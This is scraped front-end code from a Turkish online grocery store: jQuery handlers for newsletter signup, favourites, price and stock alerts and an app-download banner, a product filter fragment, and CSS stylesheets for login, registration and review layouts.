        var pattern = /^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i;
        return pattern.test(emailAddress);
    };

    $("#ebulten-gonder").click(function () {
        var ebulten = $("#ebulten").val();
        if (ebulten != "" && isValidEmailAddress(ebulten)) {
            $.ajax({
                url: "ebultenkayit.asp",
                type: 'POST',
                data: { eposta: ebulten },
                success: function (result) {
                    $("#ebulten-active-mm").html("<span  style=' display:block; background:transparent; padding: 15px 9px; border:1px solid #19a340; color:#19a340;'>Harika! E-bultene kayıt olundu.</span>");
                    $("#ebulten").css({
                        'display': 'none'
                    });
                    $("#ebulten-gonder").css({
                        'display': 'none'
                    });

                }
            });
        } else {
            swal(
                "Hata!",
                "Lütfen E-posta Adresinizi Yazın",
                "error"
            );
        }
    });

</script> 
<!--End of Zendesk Chat Script-->
<div class="modal fade" id="modal-dialog modal-lg" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialogfit" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-ajax" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body">&nbsp;</div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-login" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-body">&nbsp;</div></div></div></div><div id="ajax" class="ajax hide"></div>
<script>

	function add2CompList(ProdID,LoginID,LoginType,GetID,Type){
			if(LoginType == "True"){
				$.ajax({
					method : "POST",
					url:"addtoCompList.asp",
					data: {"prodID":ProdID,"kid":LoginID,"action":"add"},
					success: function(ReturnData){
						if(ReturnData){
							if(Type==1){								
								swal({
									title: 'Harika',
									type: 'success',
									text:"Karşılaştırma Listenize Eklendi.",
									showCloseButton: true,
									showCancelButton: true,
									focusConfirm: false,
									confirmButtonText:"Karşılaştırma Listesi",
									cancelButtonText:"Tamam",
									cancelButtonAriaLabel: '',
									cancelButtonColor: '#e93826',
								}, function(){
									window.location.href="/comp.asp";
								});
							}else{
								swal(
									"Harika",
									"Karşılaştırma Listenize Eklendi.",
									"success"
								);
							}
						}else{
							swal(
								"Hata",
								"Karşılaştırma Listenize Eklendi.",
								"error"
							);
						}
					}
				});
			}else{
				loginmodal();
			}
			
		}

		
	function FiyatHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:810116080,
						IslemTipi:2
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Fiyatı düşünce haber ver",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){ 
						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function FavorilereEkle(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:810116080,
						IslemTipi:0
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Ürün favori listenize eklenmiştir.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function StokHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:810116080,
						IslemTipi:1
					},
					success: function(e) {
						
						swal({
							title:"Harika",
							type: 'success',
							text:"Haber listenize eklendi.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
</script>

<!-- E B�lten Modal ve Back Top -->
<script>
	 $(document).ready(function() {

      // If no cookie with our chosen name (e.g. no_thanks)...
      if ($.cookie("no_thanks") == null) {

        // Show the modal, with delay func.
        $('#e-bulten-modal').appendTo("body");
        function show_modal(){
          $('#e-bulten-modal').modal();
        }

        // Set delay func. time in milliseconds
        window.setTimeout(show_modal, 3000);
        }

      // On click of specified class (e.g. 'nothanks'), trigger cookie, which expires in 100 years
      $(".nothanks").click(function() {
        $.cookie('no_thanks', 'true', { expires: 36500, path: '/' });
      });
    });
	
	var btn = $('#back-top');
	var wp = $('.sag-alt-wp');

	$(window).scroll(function() {
		if ($(window).scrollTop() > 300) {
			btn.addClass('show');
			wp.addClass('asagi');
		} else {
			btn.removeClass('show');
			wp.removeClass('asagi');
		}
	});

	btn.on('click', function(e) {
		$('html, body').animate({scrollTop:0}, '300');
		e.preventDefault();
	});


</script>  

<style>
.atprovider {
    float: left;
    width: 100%;
    padding: 15px 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #eee;
    position: relative;
    color: #333;
    font-family: "Arial", "Open Sans", "PT Sans", sans-serif;
    font-style: normal;
    font-size: 13px;
}
.atprovider > span > a:first-of-type {
    color: #000;
}
.atprovider > span > a:first-of-type > strong {
    color: #0870ff;
}
.atprovider > span > a:last-of-type {
    color: #333;
}
</style>
<div class="atprovider">
	<span>
		<a href="https://akilliticaret.com/" target="_blank"><strong>Akıllı</strong> Ticaret</a> <a href="https://akilliticaret.com/e-ticaret-paketleri" target="_blank">E-Ticaret Paketleri</a> ile hazırlanmıştır.
	</span>
</div>
<script>
    function getDeviceType() {
        const userAgent = navigator.userAgent || navigator.vendor || window.opera;

        if (/android/i.test(userAgent)) {
            return 'android';
        }
        if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
            return 'ios';
        }
        return 'other';
    }


    const appData = {
        appName: "Başdaş",
        appSubTitle: "Online Market",
        appIOS: "https://apps.apple.com/tr/app/ba%C5%9Fda%C5%9F/id1468082599",
        appAndroid: "https://play.google.com/store/apps/details?id=com.marketyo.basdas&hl=tr",
        appIcon: "https://basdasonline.com//images/basdas.png"
    }

    const deviceType = getDeviceType();

    if (localStorage.getItem('appDownloadDismissed') !== 'true' && deviceType !== 'other') {

        const html = `
            <div id="appBanner">
                <button id="appClose"></button>
                <div id="appImage"><img src="${appData.appIcon}" alt="${appData.appName}" /></div>
                <div id="appText"><strong>${appData.appName}</strong><span>${appData.appSubTitle}</span></div>
                <a href="${deviceType === 'android' ? appData.appAndroid : appData.appIOS}" id="appDownload" target="_blank">Uygulamayı Aç</a>
            </div>
        `;
        
        $('body').prepend(html);

        $('#appClose').on('click', function() {
            $('#appBanner').remove();
            localStorage.setItem('appDownloadDismissed', 'true');
        });

    }
</script>
<style>
    :root {
        --color-primary: 255, 96, 0;
    }
    body:has(#appBanner) .header-content:not(.stick) {
        top: 73px;
        z-index: 9999!important;
    }
    #appBanner {
        position: fixed;
        left: 0;
        top: 0;
        z-index: 999;
        width: 100%;
        height: 73px;
        padding: 8px;
        background: #FFF;
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: space-between;
        border-bottom: 2px solid rgb(var(--color-primary));
    }
    #appClose {
        width: 24px;
        height: 24px;
        display: inline-flex;
        align-items: center;
        justify-content: center;
        outline: 0;
        cursor: pointer;
        background: rgba(var(--color-primary), .2);
        color: rgb(var(--color-primary));
        border-radius: 6px;
        border: 0;
    }
    #appClose::before {
        content: "\f00d";
        font-size: 16px;
        line-height: 1;
        font-family: FontAwesome;
        font-weight: 900;
    }
    #appImage {
        width: 48px;
        height: 48px;
        display: flex;
        align-items: center;
        justify-content: center;
        overflow: hidden;
        border-radius: 10px;
    }
    #appImage img {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }
    #appText {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        justify-content: flex-start;
        gap: 4px;
    }
    #appText strong {
        color: rgb(var(--color-primary));
        font-size: 16px;
        line-height: 1;
        font-weight: 600;
    }
    #appText span {
        color: #666;
        font-size: 11px;
    }
    #appDownload {
        height: 24px;
        padding: 0 8px;
        display: flex;
        align-items: center;
        justify-content: center;
        color: #FFF;
        font-size: 12px;
        line-height: 1;
        font-weight: 600;
        background: rgb(var(--color-primary));
        border-radius: 6px;
    }
</style>

    

	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"df58f7cc675f4cbb946f4130c07e33da","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<sayfasonu></sayfasonu>
	</footer>

--- FILE ---
content_type: text/html
request_url: https://basdasonline.com/secimi_daralt_V3.asp
body_size: 768
content:

	
	<div class="stok-filtre">			
		<div class="stok-baslik" id="filtre-baslik">
			Fiyat Aralığı
		</div>
		<div class="stok-listesi">
			<div class="stok-filtre-item">
				<input type="text" name="fiyat1" value="" class="form-control fiyat1" placeholder="Min Fiyat" />
			</div>
			<div class="stok-filtre-item">
				<input type="text" name="fiyat2" value="" class="form-control fiyat2" placeholder="Max Fiyat" />
			</div>
			<div class="stok-filtre-item-ara">
				<button class="btn" onclick="FiltreUygula($('.fiyat1').val()+'|'+$('.fiyat2').val(),5,this)">
					<i class="fa fa-search"></i> Ara
				</button>
			</div>
		</div>
	</div>
	
	<div class="stok-filtre-temizle">
		<a href="">
			temizle
		</a>
	</div>

			<div class="kategori-filtre">
				
				<div class="kategori-baslik" id="filtre-baslik">
					Kategoriler
				</div>
				<div class="kategori-listesi">
					
					
						<div class="kategori-filtre-item">
							
									<label for="label995k">
										Yeşillik
									</label>
							
						</div>
					
					
				</div>
				
			</div>

			<div class="marka-filtre">
				
				<div class="marka-baslik" id="filtre-baslik">
					Markalar	
				</div>
				<div class="marka-listesi">
					
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label468m"  onclick="FiltreUygula('468', 1, this, KutuTasarimi.KutuGorunumu)" value="468-1"> 
							<label for="label468m">
								Manav
							</label>
						</div>
					
					
				</div>
				
			</div>

			<div class="grup-filtre">
				
				<div class="grup-baslik" id="filtre-baslik">
					Ürün Grupları	
				</div>
				<div class="grup-listesi">
					
					
						<div class="grup-filtre-item">
							<input type="checkbox" name="filtre" id="label67g" onclick="FiltreUygula('67', 2, this, KutuTasarimi.KutuGorunumu)"value="67-2">
							<label for="label67g">
								Çoook Taze Sebzeler!
							</label>
						</div>
					
				</div>
				
			</div>


<script>
	
	$(function(){
		$("[data-toggle=tooltip]").tooltip();
	});
	
	function SefLink(text) {       
		var characters = [' ', '!', '@', '#', '$', '%', '^', '&', '*', '(', ')', '+', '=', '_', '{', '}', '[', ']', '|', '/', '<', '>', ',', '.', '?', '--']; 

		for (var i = 0; i < characters.length; i++) {
			 var char = String(characters[i]);
			 text = text.replace(new RegExp("\\" + char, "g"), '-');
		}
		text = text.toLowerCase();
		return text;
	}

	function Breadcrumb(ItemName,ItemId,ItemUstId){
	
		var Breadhtml = "";
		
		Breadhtml += "<li class='filter-breadcrumb' id='bread"+ItemUstId+"'>";
		
			Breadhtml += "<a href='c-"+ItemId+"-"+SefLink(ItemName)+".html' class='oc_cat_catname'>";
				
				Breadhtml += ItemName;
				
			Breadhtml += "</a>";
		
		Breadhtml += "</li>";
		
		$(".cat-categories").hide();
		
		$(".breadcrumb li:last-child").after(Breadhtml);
		
	}
	
	function BreadcrumbG(ItemId){
		
		$("#bread"+ItemId).remove();
		
	}
	
</script>

--- FILE ---
content_type: text/css
request_url: https://basdasonline.com/images/css/kommerz.min.css?aaa
body_size: 2889
content:
:root{--color_1: #FFFFFF;--color_2: #000000;--color_3: #525252;--color_4: #d8d8d8;--color_5: #bcbcbc;--color_6: #ff6000;--color_7: #f7965c;--color_8: #f5f4ef;--color_9: #acacac;--color_10: #042a8b;--color_11: 255, 96, 0;--color_12: 4, 42, 139;--color_13: 31, 43, 71}.login-form{width:400px;margin:60px auto;border:1px solid var(--color_5);border-radius:16px;padding:32px;display:flex;flex-direction:column;gap:32px}.login-form>h1{float:left;width:100%;margin:0;padding:0;font-size:24px;font-weight:700;color:var(--color_6)}.login-form>form{float:left;width:100%;display:flex;flex-direction:column;gap:32px}.login-form>form>.login-row{width:100%;display:flex;flex-direction:column;gap:8px}.login-form>form>.login-row>label{float:left;width:100%;margin:0 0 8px 0;padding:0;font-size:14px;color:var(--color_3)}.login-form>form>.login-row>#phoneNumber{float:left;width:100%;height:36px;line-height:36px;padding:0 16px;border:1px solid var(--color_9);border-radius:4px;background:var(--color_8);font-size:14px;font-weight:400;color:var(--color_2)}.login-form>form>.login-row>#phoneNumber::placeholder{color:#999 !important}.login-form>form>.login-row>#phoneNumber:focus{background:var(--color_1);border-color:var(--color_7);box-shadow:0px 0px 0px 4px rgba(var(--color_11), 0.12) !important}.login-form>form>.login-row>.label-row{float:left;width:100%;display:flex;flex-direction:row;align-items:center;gap:8px}.login-form>form>.login-row>.label-row>input{margin:0;padding:0;width:13px;height:13px}.login-form>form>.login-row>.label-row>label{margin:0;padding:0;font-size:16px;line-height:1;user-select:none}.login-form>form>.login-row.code-input{display:none}.login-form>form .action-buttons{float:left;width:100%;display:flex;flex-direction:row;align-items:center;justify-content:space-between;gap:16px}.login-form>form .action-buttons .form-button{margin:0;padding:0 16px;height:40px;line-height:40px;border:none;background:var(--color_6);border-radius:4px;color:var(--color_1);transition:all .3s ease;position:relative}.login-form>form .action-buttons .form-button>span{font-size:11px;font-weight:600}.login-form>form .action-buttons .form-button:hover{background:var(--color_10);color:var(--color_1)}.login-form>form .action-buttons .form-button.spin{width:40px;border-radius:20px;pointer-events:none}.login-form>form .action-buttons .form-button.spin>span{display:none}.login-form>form .action-buttons .form-button.spin::after{position:absolute;top:50%;left:50%;width:100%;height:100%;display:flex;align-items:center;justify-content:center;font-family:"Font Awesome 5 Free";content:"";font-weight:900;font-size:20px;color:var(--color_10);animation:spin 1.2s linear infinite}@keyframes spin{0%{transform:translate(-50%, -50%) rotate(0deg)}100%{transform:translate(-50%, -50%) rotate(360deg)}}.customLoader{float:left;width:100% !important;height:128px;display:flex !important;align-items:center !important;justify-content:center !important;padding:16px !important}.customLoader .spinner{width:64px;height:64px;background:url(/images/loader.svg) center no-repeat}.code-input{display:none}.code-input>label{text-align:left}.sms-code{float:left;width:100%;display:flex;flex-direction:row;justify-content:space-between;align-items:center;gap:16px}.sms-code>input{float:left;width:48px;height:36px;line-height:36px;padding:8px 16px;border:1px solid var(--color_9);border-radius:4px;background:var(--color_8);font-size:14px;font-weight:400;text-align:center;color:var(--color_2)}.sms-code>input:focus{background:var(--color_1);border-color:var(--color_7);box-shadow:0px 0px 0px 4px rgba(var(--color_11), 0.12) !important}.error-msg{height:16px;font-size:12px;line-height:1;color:#ff4456}#countDown{float:left;width:100%;margin:32px 0 0 0;display:flex;flex-direction:column;gap:8px}#countDown>span{padding:4px 8px;margin:0 auto 0 0;background:var(--color_6);color:var(--color_1);font-size:12px;font-weight:600;line-height:1;border-radius:4px}#countDown>div{height:4px;border-radius:2px;overflow:hidden;background:var(--color_4);position:relative}#countDown>div>#progressBar{width:100%;height:100%;position:absolute;left:0;top:0;background:var(--color_6)}.form-note>p{margin:0;font-size:13px;color:var(--color_3);display:flex;flex-direction:row;justify-content:flex-start;align-items:center;gap:8px}.form-note>p::before{font-family:"Font Awesome 5 Free";font-weight:900;content:"";font-size:24px}.form-note>p#code-note{display:none}.form-note>p#form-error{visibility:hidden;position:relative;float:left;width:100%;padding:8px 12px 8px 8px;background:#ffe1e3;border:1px solid #ff98a5;border-radius:4px;font-size:13px;line-height:1;color:#ff4456}.form-note>p#form-error::before{content:""}.form-note>p#form-error::after{position:absolute;right:0;top:0;content:"";width:4px;height:100%;background:#ff4456}.register-form{width:480px;margin:60px auto;border:1px solid var(--color_5);border-radius:16px;padding:32px;display:flex;flex-direction:column;gap:32px}.register-form>h1{float:left;width:100%;margin:0;padding:0;font-size:24px;font-weight:700;color:var(--color_6)}.register-form>form{float:left;width:100%;display:flex;flex-direction:column}.register-form>form>.register-column{float:left;width:100%;display:flex;flex-direction:row;align-items:flex-start;gap:16px}.register-form>form .register-row{width:100%;display:flex;flex-direction:column;gap:4px}.register-form>form .register-row>label{float:left;width:100%;margin:0;padding:0;font-size:14px;color:var(--color_3)}.register-form>form .register-row>.input-style{float:left;width:100%;height:36px;line-height:36px;padding:0 16px;border:1px solid var(--color_9);border-radius:4px;background:var(--color_8);font-size:14px;font-weight:400;color:var(--color_2)}.register-form>form .register-row>.input-style::placeholder{color:#999 !important}.register-form>form .register-row>.input-style:focus{background:var(--color_1);border-color:var(--color_7);box-shadow:0px 0px 0px 4px rgba(var(--color_11), 0.12) !important}.register-form>form .register-row>.input-style.error-input{border-color:#ff4456}.register-form>form .register-row>.input-style.error-input:focus{box-shadow:0px 0px 0px 4px rgba(255,68,86,.12) !important}.register-form>form .register-row.check-list{gap:16px}.register-form>form .register-row.check-list>div{float:left;width:100%;display:flex;flex-direction:row;align-items:center;justify-content:flex-start;gap:8px}.register-form>form .register-row.check-list>div>input{margin:0}.register-form>form .register-row.check-list>div>label{line-height:1;margin:0}.register-form>form .register-row.code-input{display:none}.register-form>form .register-row.code-input #countDown{margin:16px 0 0 0}.register-form>form .register-row.form-note{margin:16px 0}.register-form .action-buttons{float:left;width:100%;display:flex;flex-direction:row;align-items:center;justify-content:space-between;gap:16px}.register-form .action-buttons .form-button{margin:0;padding:0 16px;height:40px;line-height:40px;border:none;background:var(--color_6);border-radius:4px;color:var(--color_1);transition:all .3s ease;position:relative}.register-form .action-buttons .form-button>span{font-size:11px;font-weight:600}.register-form .action-buttons .form-button:hover{background:var(--color_10);color:var(--color_1)}.register-form .action-buttons .form-button.spin{width:40px;border-radius:20px;pointer-events:none}.register-form .action-buttons .form-button.spin>span{display:none}.register-form .action-buttons .form-button.spin::after{position:absolute;top:50%;left:50%;width:100%;height:100%;display:flex;align-items:center;justify-content:center;font-family:"Font Awesome 5 Free";content:"";font-weight:900;font-size:20px;color:var(--color_10);animation:spin 1.2s linear infinite}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}#cutomModal{z-index:9999;background:rgba(0,0,0,.22);backdrop-filter:blur(4px);width:100vw;height:100vh;position:fixed;left:0;top:0;display:none;align-items:center;justify-content:center}#cutomModal>.dialog{width:600px;height:200px;padding:16px;display:flex;flex-direction:column;justify-content:space-between;align-items:center;gap:8px;background:var(--color_1);border-radius:16px;box-shadow:0px 0px 0px 1px rgba(255,255,255,.5)}#cutomModal>.dialog>h1{font-size:28px;font-weight:400;margin:0;color:rgba(var(--color_13), 1)}#cutomModal>.dialog>p{font-size:16px;color:rgba(var(--color_13), 1);margin:0}#cutomModal>.dialog>div{width:100%;display:flex;flex-direction:row;align-items:center;justify-content:flex-end;gap:16px}#cutomModal>.dialog>div>a{height:40px;padding:0 16px;display:flex;align-items:center;justify-content:center;background:var(--color_1);border:1px solid rgba(var(--color_13), 0.1);border-radius:8px;color:rgba(var(--color_13), 0.6);font-size:14px;line-height:1;font-weight:500}#cutomModal>.dialog>div>a#goToCart{border-color:var(--color_6);background:var(--color_6);color:var(--color_10)}#cutomModal>.dialog::before{width:52px;height:52px;flex:0 0 52px;display:flex;align-items:center;justify-content:center;font-family:"Font Awesome 5 Free";font-weight:900;font-size:32px;line-height:1}#cutomModal>.dialog.success::before{border:1px solid rgba(var(--color_12), 0.3);border-radius:50%;color:rgba(var(--color_12));content:""}#header_src_button{display:none}@media screen and (max-width: 992px){.login-form{width:100%;border:none;margin:0}.header-content.stick{position:fixed;display:flex;flex-direction:row;align-items:center;height:50px;bottom:0;top:unset;margin:0;background:#fff;box-shadow:0px 0px 10px 0px rgba(0,0,0,.4);transition:all 0s ease}.header-content.stick .kategori-mm{display:flex;justify-content:center;order:1;width:20%;position:relative;left:0}.header-content.stick .menu-hiza{width:100%}.header-content.stick .menu-hiza:hover{background:none}.header-content.stick .kategori-mm>.kategori-mm-inner{width:50px;margin:0;display:flex;align-items:center;justify-content:center;transition:all 0s ease}.header-content.stick>.header-align{display:flex;flex-direction:row;align-items:center;position:relative;width:80%;float:right;margin:0;order:2;transition:all 0s ease;overflow:unset}.header-content.stick .header-logo{float:left;margin:0;width:25%;height:50px;order:1}.header-content.stick .header-logo a>img{display:none}.header-content.stick .header-logo a{display:flex;align-items:center;justify-content:center}.header-content.stick .header-logo a::after{content:"";font-size:20px;font-family:FontAwesome;font-weight:900;display:flex;align-items:center;justify-content:center;width:48px;height:50px;color:#737373}.header-content.stick .menu-sag{display:flex;flex-direction:row;align-items:center;justify-content:center;width:50%;margin:0;gap:0;order:2}.header-content.stick .menu-sag .header-hesap{display:flex;align-items:center;justify-content:center;width:50%;order:2}.header-content.stick .menu-sag .header-hesap .header-adres-sec{height:50px}.header-content.stick .menu-sag .header-hesap .header-adres-sec ul{padding:0}.header-content.stick .menu-sag .header-hesap a>div{display:none}.header-content.stick .menu-sag .header-hesap a>i{height:50px;width:50px;background:none}.header-content.stick .menu-sag .header-hesap a>i::before{content:"";font-size:20px;font-family:FontAwesome;font-weight:900;color:#737373}.header-content.stick .menu-sag .header-sepet{width:50%;order:1;display:flex;align-items:center;justify-content:center;height:50px}.header-content.stick .menu-sag .header-sepet ul{width:50px;height:50px;background:var(--color_6);border-radius:50%;margin:0 0 16px 0;border:2px solid #fff}.header-content.stick .menu-sag .header-sepet a>span{display:none}.header-content.stick .menu-sag .header-sepet .sepeturunsayisi{bottom:20px;right:6px}.header-content.stick .menu-sag .header-sepet i{width:100%;background:unset;color:#fff}.header-content.stick .header-arama{position:absolute;display:none;width:100%;height:40px;order:4;left:0;bottom:60px;border-left:1px rgba(0,0,0,.12) solid;border-top:1px rgba(0,0,0,.12) solid;border-bottom:1px rgba(0,0,0,.12) solid}.header-content.stick .header-arama.active{display:flex}.header-content.stick .header-arama-content{display:flex}.header-content.stick #que1{width:calc(100% - 40px);background:#fff}.header-content.stick .header-arama button{width:40px;height:40px;content:"";font-size:20px;font-family:FontAwesome;font-weight:900;color:#737373}.header-content.stick .hesap-dropdown{display:none}.header-content.stick .header-hesap-icon{display:none}.header-content.stick .header-hesap-links a:first-child{display:none}.header-content.stick .header-hesap-links a:nth-child(2){width:48px;height:50px;overflow:hidden;display:flex;align-items:center;justify-content:center}.header-content.stick .header-hesap-links a:nth-child(2) span{display:none}.header-content.stick .header-hesap-links a:nth-child(2)::before{content:"";font-size:20px;font-family:FontAwesome;font-weight:900;color:#737373}.header-content.stick #header_src_button{order:3;width:25%;height:50px;display:flex;align-items:center;justify-content:center;border:0;background:none}.header-content.stick #header_src_button::before{content:"";font-size:20px;font-family:FontAwesome;font-weight:900;color:#737373}}/*# sourceMappingURL=kommerz.min.css.map */

--- FILE ---
content_type: text/css
request_url: https://basdasonline.com/images/css/dist.css?v=2
body_size: 38954
content:
																																																																@charset "UTF-8";
.urun-detay-marka a{
	color:#333; }
.stokta-haber-ver{
	height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 50px;
    background: #fff;
    margin-left: 8px;
    font-size: 20px;
	cursor:pointer;
    border: 1px solid #ccc;
}
a.stok-yok.urun-liste-buton {
    width: auto;
	height:45px;
	padding: 15px 25px!important;
    letter-spacing: 0; 
    color: #fff!important;
    float: left;
    background: red!important;
    display: inline-block!important
}
#divUrunAciklama,  
#divUrunTabs {
	height: auto;
	display: inline-block;
} 

.yorum-box-baslik {
	color: #333333;
	font-size: 26px;
	font-weight: 600;
	margin: 5px 0px 35px 0px;
}

.yorum-ortalama-box {
	text-align: center;
	margin-bottom: 25px;
}

.yorum-ortalama {
	font-size: 45px;
	font-weight: 600;
}

.yorum-ortalama i {
	font-size: 16px;
	margin: -5px;
	color: #b8b8b8;
}

.yorum-ortalama i.yorum-active {
	color: #ffa000;
}

.yildiz-box {
	margin-bottom: 15px;
}

.yorum-yildiz-ad {
	font-size: 14px;
	margin-bottom: 7px;
}

.yorum-yildiz-sayi {
	color: #a5a5a5;
}

.yorum-istatik {
	border: 1px solid #f5f5f5;
	border-radius: 5px;
	padding: 45px 15px;
	background: #fafafa;
}

.yorum-progress {
	height: auto;
	border-radius: 9px;
	background-color: #f0f0f0;
	font-size: 12px;
	font-weight: 500;
	line-height: 18px;
	border-radius: 5px;
}

.yorum-progress-bar {
	border-radius: 5px;
	height: 3px;
	background: #ffa000;
}


/*yorum saA?a??Ai??cAi??C*/

.yorum-user {
	width: 50px;
	position: absolute;
	left: 0;
	padding: 0px;
}

.yorum-uye-avatar {
	display: inline-block;
	width: 50px;
	height: 50px;
	line-height: 50px;
	border: 1px solid #eee;
	border-radius: 50%;
	text-transform: uppercase;
	margin: 0px;
	text-align: center;
	font-size: 20px;
	color: #3e3e3e;
	background: #fafafa;
}

.yorum-content {
	padding: 0px;
}

.yorumlar-box {
	padding-left: 65px;
	border-radius: 3px;
	margin-bottom: 15px;
}

.yorumlar-inner {
	padding: 10px 15px;
	border: 1px solid #eee;
	position: relative;
}

.yorumlar-inner::before,
.yorumlar-inner::after {
	position: absolute;
	top: 12px;
	right: 100%;
	width: 0;
	height: 0;
	border: solid transparent;
	content: '';
	pointer-events: none;
}

.yorumlar-inner::before {
	margin-top: -1px;
	border-width: 10px;
	border-color: transparent;
	border-right-color: #e5e5e5;
}

.yorumlar-inner::after {
	border-width: 9px;
	border-color: transparent;
	border-right-color: #fff;
}

.yorum-box-ust {
	position: relative;
	height: auto;
	display: inline-block;
	width: 100%;
}

.yorum-box-uyead {
	float: left;
	color: #4f4e4e;
	font-size: 13px;
	letter-spacing: 0px;
}

.yorum-box-puan {
	float: right;
}

.yorum-box-puan i.yorum-active {
	color: #ffa000;
}

.yorum-box-yorum {
	font-size: 14px;
	color: #454444;
}

.yorum-box-tarih {
	color: #8f8f8f;
	font-size: 13px;
}

.yorumlar-yorum-yap {
	margin-top: 25px;
}

.yorum-yap-txt {
	width: 100%;
	height: 110px;
	padding: 10px;
	resize: none;
	outline: none;
	margin: 10px 0px;
	font-weight: 400;
	font-size: 13px;
	border: 1px solid #f1f1f1;
}

.yorum-yap-p {
	float: left;
}

.yorum-yap-p:last-child {
	padding-left: 15px;
}

.yorum-yap-puan {
	padding-right: 25px;
	height: 40px;
}

#yorum-yap {
	background: #ff0000 !important;
	color: #fff !important;
	border: 0px;
	font-weight: 900;
	padding: 7px 10px;
	font-size: 12px !important;
}

@media all and (max-width: 992px) {
	.yorum-istatik {
		margin-bottom: 25px;
	}
}

@media all and (max-width: 600px) {
	#divUrunAciklama {
		padding: 5px 0px;
	}
	.yorum-user {
		display: none;
	}
	.yorumlar-box {
		padding: 0px;
	}
}

@media all and (max-width: 480px) {
	.yorum-box-uyead {
		float: none;
		display: block;
	}
	.yorum-box-puan {
		float: left;
		display: block;
	}
}


#prod_pricing_v3 select{
	max-width:250px;
}
.satis-fiyati > div, .detay-puan, #StokKodu{
	white-space: normal;
    word-wrap: break-word;
}
button.varyant-deger{
	display: inline-block;
    padding: 10px 15px;
